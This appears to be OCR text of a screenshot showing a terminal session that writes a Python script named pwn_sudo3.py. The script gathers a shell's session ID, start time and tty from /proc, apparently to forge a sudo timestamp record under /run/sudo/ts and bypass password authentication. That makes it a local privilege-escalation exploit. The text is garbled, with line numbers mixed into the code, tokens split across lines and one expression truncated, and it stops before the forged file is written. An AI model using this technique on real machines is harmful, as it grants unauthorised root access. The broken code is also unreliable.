
cat
 > /tmp/pwn_sudo3.py << 
'EOF'
1
#!/usr/bin/env python3
2
import struct
3
import os
4
5
TS_FILE = 
"/run/sudo/ts/java"
6
SHELL_PID = 659
7
8
with open(f
"/proc/{SHELL_PID}/stat"
, 
"r"
) as f:
9
    content = f.read()
10
    start = content.find(
'('
)
11
    end = content.rfind(
')'
)
12
stat
 = content[:start].
split
() + [content[s
13
    sid = int(
stat
[5])
14
    starttime_ticks = int(
stat
[21])
15
16
with open(
"/proc/uptime"
, 
"r"
) as f:
17
uptime
 = 
float
(f.read().
split
()[0])
18
19
starttime_sec = starttime_ticks // 100
20
starttime_nsec = (starttime_ticks % 100) * 1000
21
22
23
# 关键修改：设置为当前时间减 1 秒（刚刚验证过）
24
ts_sec = int(
uptime
) - 1
25
ts_nsec = 0
26
27
ttydev = 3 | (136 << 
8)